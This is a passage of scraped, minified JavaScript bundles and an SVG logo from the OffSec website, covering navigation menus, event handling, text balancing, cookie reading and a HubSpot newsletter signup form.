heading(){return o.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>o.links,n1,(e,t)=>{var n=u4(),s=H(n);o0(s,{get product(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),d=R(a,2),m1(d,{get heading(){return n.heading},open:!0,children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=v4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),c=R(d,2),m1(c,{get heading(){return s.heading},open:!0,children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=h4(),s=H(n);z1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),f=R(c,2),W1(f,{props:{label:"Contact sales",href:"/sales/"}}),O(i),P(e,h)}const y4={src:"/_astro/ugc-nav.BmWqBimH.svg"};g4=G(`<section class="wrapper svelte-15j1uwz"><img class="img svelte-15j1uwz" loading="eager" alt=""/> <div class="detail svelte-15j1uwz"><h3 class="svelte-15j1uwz">Targets created by the OffSec community</h3> <p class="svelte-15j1uwz">Earn cash and have your labs exploited by thousands in our PG Practice and Cyber Range labs
      with OffSec's user generated content program.</p></div> <!></section>`);function C4(e,t){D1(t,!1),k1();var n=g4(),s=H(n),o=R(s,4);W1(o,{props:{label:"Submit your machine",href:"/community/ugc/"}}),O(n),M1(()=>b1(s,"src",y4.src)),P(e,n),F1()}var m4=G("<li><!></li>"),w4=G("<li><!></li>"),Z4=G("<li><!></li>"),M4=G('<!> <ul class="w-full xl:flex flex-col gap-2 pt-[2.125rem] hidden"></ul> <div class="pt-[2.125rem] hidden xl:flex"><!></div> <div class="mobile-items svelte-14w2uyj"><h2 class="svelte-14w2uyj">Kali & Community</h2> <ul class="svelte-14w2uyj"></ul> <ul class="svelte-14w2uyj"></ul></div>',1);function X4(e){const{community:o,community2:c}=e0;var t,n,s,i,a,r,l=M4(),d=r1(l);y1(d,{get heading(){return o.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>o.links,n1,(e,t)=>{var n=m4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),n=R(d,2),a1(n,5,()=>c.links,n1,(e,t)=>{z1(e,{get link(){return e1(t)}})}),O(n),s=R(n,2),r=H(s),C4(r,{}),O(s),i=R(s,2),t=R(H(i),2),a1(t,5,()=>o.links,n1,(e,t)=>{var n=w4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),O(t),a=R(t,2),a1(a,5,()=>c.links,n1,(e,t)=>{var n=Z4(),s=H(n);z1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),O(a),O(i),P(e,l)}var _4=G("<li><!></li>"),x4=G("<li><!></li>"),b4=G("<li><!></li>"),S4=G("<li><!></li>"),A4=G("<li><!></li>"),O4=G("<li><!></li>"),H4=G("<li><!></li>"),P4=G("<li><!></li>"),L4=G('<!> <div class="nav-col2 svelte-9pjuan"><!> <!></div> <div class="nav-col3 svelte-9pjuan"><ul class="w-full flex flex-col gap-2 pt-[2.125rem]"></ul> <!></div> <div class="mobile-items svelte-9pjuan"><h2 class="svelte-9pjuan">Resources</h2> <!> <!> <!> <ul class="w-full flex flex-col gap-2"></ul></div>',1);function Y4(e){const{read:a,learn:n,events:s,resources:g}=e0;var t,o,i,r,c,l,d,u,h,m,v,p=L4(),f=r1(p);y1(f,{get heading(){return a.heading},children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>a.links,n1,(e,t)=>{var n=_4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),t=R(f,2),l=H(t),y1(l,{get heading(){return n.heading},children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=x4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),v=R(l,2),y1(v,{get heading(){return s.heading},children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=b4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),O(t),o=R(t,2),i=H(o),a1(i,5,()=>g.links,n1,(e,t)=>{var n=S4(),s=H(n);z1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),O(i),m=R(i,2),W1(m,{props:{label:"Resource Center",href:"/resources/"}}),O(o),c=R(o,2),r=R(H(c),2),m1(r,{get heading(){return a.heading},open:!0,children:(e)=>{var n=s1(),s=r1(n);a1(s,1,()=>a.links,n1,(e,t)=>{var n=A4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),u=R(r,2),m1(u,{get heading(){return n.heading},open:!0,children:(e)=>{var s=s1(),o=r1(s);a1(o,1,()=>n.links,n1,(e,t)=>{var n=O4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,s)},$$slots:{default:!0}}),d=R(u,2),m1(d,{get heading(){return s.heading},open:!0,children:(e)=>{var n=s1(),o=r1(n);a1(o,1,()=>s.links,n1,(e,t)=>{var n=H4(),s=H(n);g1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),P(e,n)},$$slots:{default:!0}}),h=R(d,2),a1(h,5,()=>g.links,n1,(e,t)=>{var n=P4(),s=H(n);z1(s,{get link(){return e1(t)}}),O(n),P(e,n)}),O(h),O(c),P(e,p)}export{X4 as C,J4 as I,K4 as L,W1 as N,Y4 as R,Q4 as T,A1 as n}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/template.DNRnaXLy.js
body_size: 1426
content:
import{q as C,aa as x,aR as D,Z as L,aE as w,aD as b,aH as O,D as h,h as l,U as g,w as v,aS as S,aT as R,aU as W,aV as k,v as c,aW as q,i as F,aX as P,l as U}from"./runtime.4v4j-k3w.js";const H=new Set,$=new Set;function V(e){if(!l)return;e.removeAttribute("onload"),e.removeAttribute("onerror");const t=e.__e;t!==void 0&&(e.__e=void 0,queueMicrotask(()=>{e.isConnected&&e.dispatchEvent(t)}))}function B(e,t,n,s={}){function o(e){if(s.capture||G.call(t,e),!e.cancelBubble)return D(()=>n?.call(this,e))}return e.startsWith("pointer")||e.startsWith("touch")||e==="wheel"?x(()=>{t.addEventListener(e,o,s)}):t.addEventListener(e,o,s),o}function Z(e,t,n,s,o){var i={capture:s,passive:o},a=B(e,t,n,i);(t===document.body||t===window||t===document||t instanceof HTMLMediaElement)&&C(()=>{t.removeEventListener(e,a,i)})}function z(e){for(var n,t=0;t<e.length;t++)H.add(e[t]);for(n of $)n(e)}let y=null;function G(e){var s,o,a,r,c,l,d,u,m,f,n=this,g=n.ownerDocument,p=e.type,i=e.composedPath?.()||[],t=i[0]||e.target;if(y=e,c=0,r=y===e&&e.__root,r){if(a=i.indexOf(r),a!==-1&&(n===document||n===window)){e.__root=n;return}if(l=i.indexOf(n),l===-1)return;a<=l&&(c=a)}if(t=i[c]||e.target,t!==n){L(e,"currentTarget",{configurable:!0,get(){return t||g}}),m=O,f=h,w(null),b(null);try{for(d=[];t!==null;){s=t.assignedSlot||t.parentNode||t.host||null;try{u=t["__"+p],u!=null&&(!t.disabled||e.target===t)&&u.call(t,e)}catch(e){o?d.push(e):o=e}if(e.cancelBubble||s===n||s===null)break;t=s}if(o){for(let e of d)queueMicrotask(()=>{throw e});throw o}}finally{e.__root=n,delete e.currentTarget,w(m),b(f)}}}function N(e){var t=document.createElement("template");return t.innerHTML=e.replaceAll("<!>","<!---->"),t.content}function u(e,t){var n=h;n.nodes===null&&(n.nodes={start:e,end:t,a:null,t:null})}function J(e,t){var n,s=(t&R)!==0,o=(t&W)!==0,i=!e.startsWith("<!>");return()=>{if(l)return u(c,null),c;if(n===void 0&&(n=N(i?e:"<!>"+e),s||(n=v(n))),t=o||S?document.importNode(n,!0):n.cloneNode(!0),s){var t,a=v(t),r=t.lastChild;u(a,r)}else u(t,t);return t}}function I(e,t,n="svg"){var s,o=!e.startsWith("<!>"),i=`<${n}>${o?e:"<!>"+e}</${n}>`;return()=>{if(l)return u(c,null),c;if(!s){var e,t=N(i),n=v(t);s=v(n)}return e=s.cloneNode(!0),u(e,e),e}}function K(e,t){return I(e,t,"svg")}function Q(e){return()=>X(e())}function X(e){if(l)return e;const t=e.nodeType===k,o=e.tagName==="SCRIPT"?[e]:e.querySelectorAll("script"),n=h;for(const i of o){const a=document.createElement("script");for(var s of i.attributes)a.setAttribute(s.name,s.value);a.textContent=i.textContent,(t?e.firstChild===i:e===i)&&(n.nodes.start=a),(t?e.lastChild===i:e===i)&&(n.nodes.end=a),i.replaceWith(a)}return e}function Y(e=""){if(!l){var t,n=g(e+"");return u(n,n),n}return t=c,t.nodeType!==P&&(t.before(t=g()),U(t)),u(t,t),t}function ee(){if(l)return u(c,null),c;var e=document.createDocumentFragment(),t=document.createComment(""),n=g();return e.append(t,n),u(t,n),e}function te(e,t){if(l){var n=h;((n.f&q)===0||n.nodes.end===null)&&(n.nodes.end=c),F();return}e!==null&&e.before(t)}export{te as a,K as b,ee as c,N as d,Z as e,J as f,u as g,z as h,H as i,G as j,B as k,V as l,$ as r,Y as t,Q as w}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/legacy.tDQAdVME.js
body_size: -86
content:
import{ae as a}from"./runtime.4v4j-k3w.js";a()

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/BaseLayout.astro_astro_type_script_index_0_lang.C4TuBb4o.js
body_size: -4
content:
import"https://cdn.jsdelivr.net/npm/statsig-sidecar/dist/index.min.js?apikey=client-yYDzjkz1RH9vByoVKbx884LjhzPvm2HxwxGSbhuRFJL"

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/cookies.C_6jypKC.js
body_size: 143
content:
const i=e=>{const t=document.cookie.split(";");for(let n=0;n<t.length;n++){const s=t[n].trim();if(s.startsWith(e+"="))return s.substring(e.length+1)}},c=async()=>await(await fetch("https://checkip.amazonaws.com/")).text(),a=({ip:e,hutk:t})=>{let n={pageName:document.title,pageUri:window.location.href};return e&&(n={...n,ipAddress:e}),t&&(n={...n,hutk:t}),n};export{c as a,a as b,i as g}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/astro-assets/scripts/balancetext.min.js
body_size: 2142
content:
(function(e,t){typeof define=="function"&&define.amd?define([],t):typeof module=="object"&&module.exports?module.exports=t():e.balanceText=t()})(this,()=>{let s,o,t;const e={sel:[],el:[]};let p=!1,f=!1;function l(){}function n(e,t){Array.prototype.forEach.call(e,t)}function C(e){document.readyState!=="loading"?e():document.addEventListener?document.addEventListener("DOMContentLoaded",e):document.attachEvent("onreadystatechange",()=>{document.readyState!=="loading"&&e()})}function x(t,o,n,...s){let e;return function(){const i=this;function a(){n||t.apply(i,s),e=null}e?clearTimeout(e):n&&t.apply(i,s),e=setTimeout(a,o||100)}}function O(){if(typeof window=="undefined")return!1;const{style:e}=document.documentElement;return e.textWrap||e.WebkitTextWrap||e.MozTextWrap||e.MsTextWrap}function r(){this.reset()}r.prototype.reset=function(){this.index=0,this.width=0};function w(e){return o.some(t=>t.start<e&&e<t.end)}function m(e,s){if(e.nodeType===e.ELEMENT_NODE){const i=window.getComputedStyle(e);if(i.whiteSpace==="nowrap"){const n=e.outerHTML.length;o.push({start:t,end:t+n}),t+=n}else n(e.childNodes,e=>{m(e,!0)}),s&&(t+=e.outerHTML.length-e.innerHTML.length)}else e.nodeType===e.COMMENT_NODE?t+=e.length+7:e.nodeType===e.PROCESSING_INSTRUCTION_NODE?t+=e.length+2:t+=e.length}function y(e,n,s){if(s===0)e.style.whiteSpace=n,t=0,o=[],m(e,!1),e.style.whiteSpace="nowrap";else{const e=[];o.forEach(t=>{t.start>s&&e.push({start:t.start-s,end:t.end-s})}),o=e}}function S(e){let s=e.querySelectorAll('br[data-owner="balance-text-hyphen"]');n(s,e=>{e.outerHTML=""}),s=e.querySelectorAll('br[data-owner="balance-text"]'),n(s,e=>{e.outerHTML=" "});let t=e.querySelectorAll('span[data-owner="balance-text-softhyphen"]');if(t.length>0&&n(t,e=>{const t=document.createTextNode("­");e.parentNode.insertBefore(t,e),e.parentNode.removeChild(e)}),t=e.querySelectorAll('span[data-owner="balance-text-justify"]'),t.length>0){let s="";n(t,e=>{s+=e.textContent,e.parentNode.removeChild(e)}),e.innerHTML=s}}const b=function(e){const t=e.currentStyle||window.getComputedStyle(e,null);return t.textAlign==="justify"};function d(e,t,n){t=t.trim();const o=t.split(" ").length;if(t=`${t} `,o<2)return t;const s=document.createElement("span");s.innerHTML=t,e.appendChild(s);const a=s.offsetWidth;s.parentNode.removeChild(s);const r=Math.floor((n-a)/(o-1));s.style.wordSpacing=`${r}px`,s.setAttribute("data-owner","balance-text-justify");const i=document.createElement("div");return i.appendChild(s),i.innerHTML}function g(e,t){const o=/([^\S\u00a0]|-|\u2014|\u2013|\u00ad)(?![^<]*>)/g;let n;if(!s)for(s=[],n=o.exec(e);n!==null;)w(n.index)||s.push(n.index),n=o.exec(e);return s.indexOf(t)!==-1}function j(e,t){return t===0||t===e.length||g(e,t-1)&&!g(e,t)}function c(e,t,n,s,o,i,a){let r;if(t&&typeof t=="string")for(;;){for(;!j(t,i);)i+=o;if(e.innerHTML=t.substr(0,i),r=e.offsetWidth,o<0){if(r<=s||r<=0||i===0)break}else if(s<=r||n<=r||i===t.length)break;i+=o}a.index=i,a.width=r}function _(e,t){const n=document.createElement("div");n.style.display="block",n.style.position="absolute",n.style.bottom=0,n.style.right=0,n.style.width=0,n.style.height=0,n.style.margin=0,n.style.padding=0,n.style.visibility="hidden",n.style.overflow="hidden";const s=document.createElement("span");s.style.fontSize="2000px",s.innerHTML="&nbsp;",n.appendChild(s),e.appendChild(n);const o=s.getBoundingClientRect();n.parentNode.removeChild(n);const i=o.height/o.width;return t/i}function a(e){return e?typeof e=="string"?document.querySelectorAll(e):e.tagName&&e.querySelectorAll?[e]:e:[]}function u(e){n(a(e),e=>{const u=5e3;S(e);const o=e.style.whiteSpace,m=e.style.float,f=e.style.display,p=e.style.position,l=e.style.lineHeight;e.style.lineHeight="normal";const t=e.offsetWidth,h=e.offsetHeight;e.style.whiteSpace="nowrap",e.style.float="none",e.style.display="inline",e.style.position="static";let n=e.offsetWidth;const i=e.offsetHeight,a=o==="pre-wrap"?0:_(e,i);if(t>0&&n>t&&n<u){let l=e.innerHTML,j="",f="";const O=b(e),E=Math.round(h/i);let _=E,C=0,v,g,u,m,p,x,w;for(;_>1;)s=null,y(e,o,C),v=Math.round((n+a)/_-a),g=Math.round((l.length+1)/_)-1,u=new r,c(e,l,t,v,-1,g,u),m=new r,g=u.index,c(e,l,t,v,+1,g,m),u.reset(),g=m.index,c(e,l,t,v,-1,g,u),u.index===0?p=m.index:t<m.width||u.index===m.index?p=u.index:p=Math.abs(v-u.width)<Math.abs(m.width-v)?u.index:m.index,f=l.substr(0,p).replace(/\s$/,""),w=Boolean(f.match(/\u00ad$/)),w&&(f=f.replace(/\u00ad$/,'<span data-owner="balance-text-softhyphen">-</span>')),O?j+=d(e,f,t):(j+=f,x=w||Boolean(f.match(/(-|\u2014|\u2013)$/)),j+=x?'<br data-owner="balance-text-hyphen" />':'<br data-owner="balance-text" aria-hidden="true" />'),l=l.substr(p),C=p,_--,e.innerHTML=l,n=e.offsetWidth;O?e.innerHTML=j+d(e,l,t):e.innerHTML=j+l}e.style.whiteSpace=o,e.style.float=m,e.style.display=f,e.style.position=p,e.style.lineHeight=l})}function i(){const t=e.sel.join(","),n=a(t),s=Array.prototype.concat.apply(e.el,n);u(s)}function h(){if(p)return;C(i),window.addEventListener("load",i),window.addEventListener("resize",x(i)),p=!0}function E(t){typeof t=="string"?e.sel.push(t):n(a(t),t=>{e.el.push(t)}),h(),i()}function k(t){typeof t=="string"?e.sel=e.sel.filter(e=>e!==t):(t=a(t),e.el=e.el.filter(e=>t.indexOf(e)===-1))}function A(){if(f)return;e.sel.push(".balance-text"),h(),f=!0}function v(e,t){e?t&&t.watch===!0?E(e):t&&t.watch===!1?k(e):u(e):A()}return v.updateWatched=i,O()?(l.updateWatched=l,l):v})

--- FILE ---
content_type: image/svg+xml
request_url: https://www.offsec.com/logo/kali/kali-drag.svg
body_size: 1240
content:
<svg xmlns="http://www.w3.org/2000/svg" width="400" height="400" viewBox="0 0 24 24"><path fill="#fff" d="M12.778 5.943s-1.97-.13-5.327.92c-3.42 1.07-5.36 2.587-5.36 2.587s5.098-2.847 10.852-3.008zm7.351 3.095.257-.017s-1.468-1.78-4.278-2.648c1.58.642 2.954 1.493 4.021 2.665m.42.74c.039-.068.166.217.263.337.004.024.01.039-.045.027-.005-.025-.013-.032-.013-.032s-.135-.08-.177-.137-.049-.157-.028-.195m3.448 8.479s.312-3.578-5.31-4.403a18 18 0 0 0-2.524-.187c-4.506.06-4.67-5.197-1.275-5.462 1.407-.116 3.087.643 4.73 1.408-.007.204.002.385.136.552s.648.35.813.445c.164.094.691.43 1.014.85.07-.131.654-.512.654-.512s-.14.003-.465-.119c-.326-.122-.713-.49-.722-.511s-.015-.055.06-.07c.059-.049-.072-.207-.13-.265s-.445-.716-.454-.73c-.009-.016-.012-.031-.04-.05-.085-.027-.46.04-.46.04s-.575-.283-.774-.893c.003.107-.099.224 0 .469-.3-.127-.558-.344-.762-.88-.12.305 0 .499 0 .499s-.707-.198-.82-.85c-.124.293 0 .469 0 .469s-1.153-.602-3.069-.61c-1.283-.118-1.55-2.374-1.43-2.754 0 0-1.85-.975-5.493-1.406-3.642-.43-6.628-.065-6.628-.065s6.45-.31 11.617 1.783c.176.785.704 2.094.989 2.723-.815.563-1.733 1.092-1.876 2.97s1.472 3.53 3.474 3.58c1.9.102 3.214.116 4.806.942 1.52.84 2.766 3.4 2.89 5.703.132-1.709-.509-5.383-3.5-6.498 4.181.732 4.549 3.832 4.549 3.832M12.68 5.663l-.15-.485s-2.484-.441-5.822-.204S0 6.38 0 6.38s6.896-1.735 12.68-.717" opacity=".1"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/store.CRigFBw9.js
body_size: -12
content:
import{w as e}from"./index.BRHn9YI6.js";const s=e("menu"),a=e(!1),o=e(!1),c=()=>s.set("menu"),m=e=>s.set(e);export{a,c as b,s as c,o as m,m as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/utils.NcpWCyqV.js
body_size: 341
content:
function i(e){return e.endsWith("capture")&&e!=="gotpointercapture"&&e!=="lostpointercapture"}const t=["beforeinput","click","change","dblclick","contextmenu","focusin","focusout","input","keydown","keyup","mousedown","mousemove","mouseout","mouseover","mouseup","pointerdown","pointermove","pointerout","pointerover","pointerup","touchend","touchmove","touchstart"];function a(e){return t.includes(e)}const o={formnovalidate:"formNoValidate",ismap:"isMap",nomodule:"noModule",playsinline:"playsInline",readonly:"readOnly",defaultvalue:"defaultValue",defaultchecked:"defaultChecked",srcobject:"srcObject",novalidate:"noValidate",allowfullscreen:"allowFullscreen",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback"};function c(e){return e=e.toLowerCase(),o[e]??e}const n=["touchstart","touchmove"];function r(e){return n.includes(e)}const u=["textarea","script","style","title"];function l(e){return u.includes(e)}export{i as a,l as b,a as c,r as i,c as n}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/each.DUIWIbxq.js
body_size: 1670
content:
import{U as b,e as P,_ as Q,l as D,h as H,w as W,i as Z,g as q,A as y,j,H as ee,k as U,o as k,v as O,$ as re,a0 as ne,a1 as X,O as fe,a2 as m,V as F,X as ae,a3 as Y,m as ie,a4 as V,a5 as le,a6 as se,a7 as ue,a8 as oe,Q as $,T as G,a9 as z,aa as te,ab as ve,ac as de,ad as ce,R as pe}from"./runtime.4v4j-k3w.js";function me(e,t){return t}function he(e,t,n){for(var s,o,i,r,l=[],d=t.length,c=t.length,a=0;a<d;a++){let n=t[a];G(n,()=>{if(s){if(s.pending.delete(n),s.done.add(n),s.pending.size===0){var t=e.outrogroups;L(V(s.done)),t.delete(s),t.size===0&&(e.outrogroups=null)}}else c-=1},!1)}c===0?(r=l.length===0&&n!==null,r&&(o=n,i=o.parentNode,ce(i),i.append(o),e.items.clear()),L(t,!r)):(s={pending:new Set(t),done:new Set},(e.outrogroups??=new Set).add(s))}function L(e,t=!0){for(var n=0;n<e.length;n++)pe(e[n],t)}var B;function Te(e,t,n,s,o,i=null){var u,h,g,r=e,d=new Map,v=(t&Q)!==0;v&&(u=e,r=H?D(W(u)):u.appendChild(b())),H&&Z();var l,a=null,p=y(()=>{var e=n();return le(e)?e:e==null?[]:V(e)}),c=!0;function f(){h.fallback=a,_e(h,l,r,t,s),a!==null&&(l.length===0?(a.f&m)===0?$(a):(a.f^=m,M(a,null,r)):G(a,()=>{a=null}))}g=P(()=>{l=q(p),h=l.length;let y=!1;H&&(x=j(r)===ee,x!==(h===0)&&(r=U(),D(r),k(!1),y=!0));for(var h,x,C=new Set,v=fe,w=ae(),u=0;u<h;u+=1){H&&O.nodeType===re&&O.data===ne&&(r=O,y=!0,k(!1));var _=l[u],g=s(_,u),e=c?null:d.get(g);e?(e.v&&X(e.v,_),e.i&&X(e.i,u),w&&v.skipped_effects.delete(e.e)):(e=ge(d,c?r:B??=b(),_,g,u,o,t,n),c||(e.e.f|=m),d.set(g,e)),C.add(g)}if(h===0&&i&&!a&&(c?a=F(()=>i(r)):(a=F(()=>i(B??=b())),a.f|=m)),H&&h>0&&D(U()),!c)if(w){for(const[e,t]of d)C.has(e)||v.skipped_effects.add(t.e);v.oncommit(f),v.ondiscard(()=>{})}else f();y&&k(!0),q(p)}),h={effect:g,items:d,outrogroups:null,fallback:a},c=!1,H&&(r=O)}function _e(e,t,n,s,o){var i,r,d,h,f,p,g,v,b,j,y,w,O,E,_=(s&de)!==0,x=t.length,C=e.items,a=e.effect.first,c=null,l=[],u=[];if(_)for(r=0;r<x;r+=1)g=t[r],v=o(g,r),i=C.get(v).e,(i.f&m)===0&&(i.nodes?.a?.measure(),(y??=new Set).add(i));for(r=0;r<x;r+=1){if(g=t[r],v=o(g,r),i=C.get(v).e,e.outrogroups!==null)for(const t of e.outrogroups)t.pending.delete(i),t.done.delete(i);if((i.f&m)!==0)if(i.f^=m,i===a)M(i,null,n);else{O=c?c.next:a,i===e.effect.last&&(e.effect.last=i.prev),i.prev&&(i.prev.next=i.next),i.next&&(i.next.prev=i.prev),T(e,c,i),T(e,i,O),M(i,O,n),c=i,l=[],u=[],a=c.next;continue}if((i.f&z)!==0&&($(i),_&&(i.nodes?.a?.unfix(),(y??=new Set).delete(i))),i!==a){if(d!==void 0&&d.has(i)){if(l.length<u.length){p=u[0],c=p.prev,w=l[0],j=l[l.length-1];for(h=0;h<l.length;h+=1)M(l[h],p,n);for(h=0;h<u.length;h+=1)d.delete(u[h]);T(e,w.prev,j.next),T(e,c,w),T(e,j,p),a=p,c=j,r-=1,l=[],u=[]}else d.delete(i),M(i,a,n),T(e,i.prev,i.next),T(e,i,c===null?e.effect.first:c.next),T(e,c,i),c=i;continue}for(l=[],u=[];a!==null&&a!==i;)(d??=new Set).add(a),u.push(a),a=a.next;if(a===null)continue}(i.f&m)===0&&l.push(i),c=i,a=i.next}if(e.outrogroups!==null){for(const t of e.outrogroups)t.pending.size===0&&(L(V(t.done)),e.outrogroups?.delete(t));e.outrogroups.size===0&&(e.outrogroups=null)}if(a!==null||d!==void 0){if(f=[],d!==void 0)for(i of d)(i.f&z)===0&&f.push(i);for(;a!==null;)(a.f&z)===0&&a!==e.fallback&&f.push(a),a=a.next;if(b=f.length,b>0){if(E=(s&Q)!==0&&x===0?n:null,_){for(r=0;r<b;r+=1)f[r].nodes?.a?.measure();for(r=0;r<b;r+=1)f[r].nodes?.a?.fix()}he(e,f,E)}}_&&te(()=>{if(y!==void 0)for(i of y)i.nodes?.a?.apply()})}function ge(e,t,n,s,o,i,a,r){var c=(a&se)!==0?(a&ue)===0?ie(n,!1,!1):Y(n):null,l=(a&oe)!==0?Y(o):null;return{v:c,i:l,e:F(()=>(i(t,c??n,l??o,r),()=>{e.delete(s)}))}}function M(e,t,n){if(e.nodes)for(var o,s=e.nodes.start,i=e.nodes.end,a=t&&(t.f&m)===0?t.nodes.start:n;s!==null;){if(o=ve(s),a.before(s),s===i)return;s=o}}function T(e,t,n){t===null?e.effect.first=n:t.next=n,n===null?e.effect.last=t:n.prev=t}export{Te as e,me as i}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/lifecycle.qrOWPxTT.js
body_size: 183
content:
import{af as d,ag as g,ah as c,ai as l,u as m,aj as b,g as p,d as h,z as v}from"./runtime.4v4j-k3w.js";function x(e=!1){const n=d,t=n.l.u;if(!t)return;let s=()=>h(n.s);if(e){let e=0,t={};const o=v(()=>{let o=!1;const s=n.s;for(const e in s)s[e]!==t[e]&&(t[e]=s[e],o=!0);return o&&e++,e});s=()=>p(o)}t.b.length&&g(()=>{u(n,s),l(t.b)}),c(()=>{const e=m(()=>t.m.map(b));return()=>{for(const t of e)typeof t=="function"&&t()}}),t.a.length&&c(()=>{u(n,s),l(t.a)})}function u(e,t){if(e.l.s)for(const t of e.l.s)p(t);t()}export{x as i}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/html.ySc66VF4.js
body_size: 267
content:
import{t as u,h as n,i as _,D as g,ak as p,v as h,$ as y,ab as w,al as b,am as O,l as R,w as t}from"./runtime.4v4j-k3w.js";import{g as m,d as D}from"./template.DNRnaXLy.js";function $(e,s,o=!1,i=!1){var c=e,r="";u(()=>{if(d=g,r===(r=s()??"")){n&&_();return}if(d.nodes!==null&&(p(d.nodes.start,d.nodes.end),d.nodes=null),r!==""){if(n){h.data;for(var a,l,d,e=_(),u=e;e!==null&&(e.nodeType!==y||e.data!=="");)u=e,e=w(e);if(e===null)throw b(),O;m(h,u),c=R(e);return}if(l=r+"",o?l=`<svg>${l}</svg>`:i&&(l=`<math>${l}</math>`),a=D(l),(o||i)&&(a=t(a)),m(t(a),a.lastChild),o||i)for(;t(a);)c.before(t(a));else c.before(a)}})}export{$ as h}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/NewsletterForm.CV9n_RZT.js
body_size: 1482
content:
import"./disclose-version.DsnmJJEf.js";import"./legacy.tDQAdVME.js";import{p as N,f as B,a as R,s as T,c as n,n as m,r as l,b as p,m as A,g as c}from"./runtime.4v4j-k3w.js";import{c as j,a as d,f as x,e as b}from"./template.DNRnaXLy.js";import{i as q}from"./if.DL9rBkFc.js";import{r as g}from"./attributes.CGWwS0wD.js";import{b as h,p as y}from"./event-modifiers.D8bmrgA6.js";import{i as G}from"./lifecycle.qrOWPxTT.js";import{p as M}from"./props.zhejHTxE.js";import{g as D,a as F,b as J}from"./cookies.C_6jypKC.js";import"./branches.bOSzBpOk.js";import"./utils.NcpWCyqV.js";import"./class.BeLBC4xE.js";import"./store.BBfQIway.js";import"./index.BRHn9YI6.js";var L=x(`<div class="footer-wrapper svelte-x8vibm"><p class="footer-title svelte-x8vibm">Get the latest updates around resources, events & promotions from OffSec</p> <form class="footer-form svelte-x8vibm"><input type="email" placeholder="Email address*" class="field svelte-x8vibm" required/> <button type="submit" class="btn btn-sm btn-secondary w-full sm:w-fit py-1.5 sm:px-7">Submit</button></form> <p class="footer-legal svelte-x8vibm">By submitting this form, I agree to the processing of my personal data by OffSec as described
      in the <a href="/legal/privacy-policy/" class="text-teal-500">Privacy Policy</a>.</p> <div id="form-message"></div></div>`),U=x(`<div class="banner__container svelte-x8vibm"><form class="form lg:gap-5 2xl:gap-7 max-w-[28.25rem] svelte-x8vibm"><input type="email" placeholder="Email address*" class="field svelte-x8vibm" required/> <button type="submit" class="btn btn-sm btn-secondary w-full shrink-0 text-nowrap py-1.5 sm:w-fit sm:px-12 md:px-8">Submit</button></form> <p class="footer-legal svelte-x8vibm">By submitting this form, I agree to the processing of my personal data by OffSec as described
      in the <a href="/legal/privacy-policy/" class="text-teal-500">Privacy Policy</a>.</p> <div id="form-message"></div></div>`);function me(e,t){N(t,!1);const f="https://api.hsforms.com/submissions/v3/integration/submit/5852453/7c6fc8d7-316b-429f-8b48-90ad255baeac";let s=A(""),a=M(t,"footer",8,!0);const r=e=>{const n=document.getElementById("form-message"),t=document.createElement("p");t.className="font-medium text-base-caption text-teal-500",t.textContent=e,n?.appendChild(t)},u=e=>{const n=document.getElementById("form-message"),t=document.createElement("p");t.className="text-red-600 font-medium text-base-caption",t.textContent=e,n?.appendChild(t)},i=async()=>{const e=c(s).match(/^\S+@\S+\.\S+$/),t=D("hubspotutk"),n=await F(),o=J({ip:n,hutk:t}),i=[{name:"email",value:c(s)},{name:"recent_lead_source",value:"General Content Engagement"},{name:"subscribe_to_events___resources",value:!0}];if(e)try{const e=await fetch(f,{method:"POST",headers:{Accept:"*/*","Content-Type":"application/json"},body:JSON.stringify({fields:i,context:o,legalConsentOptions:{consent:{consentToProcess:!0,text:"I would like to receive marketing information regarding resources, events and promotions. I can unsubscribe at any time."}}})}),t=await e.json();e.ok?(r("Thanks! Check your inbox!"),p(s,"")):console.warn("WARN:",t)}catch(e){u("Sorry, we can't process your form right now."),console.error("ERROR:",e)}};G();var o=j(),v=B(o),_=e=>{var t=L(),o=T(n(t),2),a=n(o);g(a),m(2),l(o),m(4),l(t),h(a,()=>c(s),e=>p(s,e)),b("submit",o,y(i)),d(e,t)},w=e=>{var 